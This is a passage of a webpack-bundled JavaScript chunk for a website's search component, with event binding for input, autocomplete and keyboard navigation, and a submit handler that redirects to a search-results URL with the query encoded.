    mediaQuery.addEventListener('change', handleMediaChange);

    // Return cleanup function
    return () => mediaQuery.removeEventListener('change', handleMediaChange);
  }
  function bindEventListeners() {
    // Bind event listeners to the search component
    if (!searchHeaderToggleButton || !searchInput || !searchAutoCompleteDropdown || !searchButton) return;
    searchHeaderToggleButton.addEventListener('click', toggleMobileOnPageSearch);
    searchInput.addEventListener('input', () => {
      debouncedSetAutoCompleteVisibility();
    });
    searchInput.addEventListener('keydown', handleSearchKeyDown);
    searchAutoCompleteDropdown.addEventListener('click', handleAcceptedAutoCompleteSuggestion);
    searchAutoCompleteDropdown.addEventListener('keydown', event => {
      handleAutoCompleteKeyDown(event);
    });
    searchButton.addEventListener('click', navigateToSearchResults);
    document.addEventListener('click', handleClickOutsideAutoCompleteDropdown);
    handleAriaAttributesOnBreakpoint();
  }
}


/***/ }),

/***/ 5459:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   "default": () => (__WEBPACK_DEFAULT_EXPORT__)
/* harmony export */ });
/* harmony import */ var _ui_scripts_utils_search_util__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(1059);

const components = document.querySelectorAll('.js-site-search');
function init() {
  if (!components.length) return;
  [...components].forEach(element => (0,_ui_scripts_utils_search_util__WEBPACK_IMPORTED_MODULE_0__/* .initSearchBindings */ .P)(element, 'site', onSearchSubmitCallback, false));
}
/* harmony default export */ const __WEBPACK_DEFAULT_EXPORT__ = (init);
function onSearchSubmitCallback(args) {
  const {
    featureType,
    htmlFormElement,
    searchValue
  } = args;
  if (featureType !== 'site') {
    return;
  }
  // Prevents default form submission
  htmlFormElement.addEventListener('submit', e => e.preventDefault());
  // Redirect to search results page with search query
  const searchUrl = htmlFormElement.getAttribute('data-search-url') || '/search-results';
  const url = `${searchUrl}?search=${encodeURIComponent(searchValue)}`;
  window.location.href = url;
}

/***/ })

}]);
//# sourceMappingURL=5459.dc3f66d779e2c6abb4c2.js.map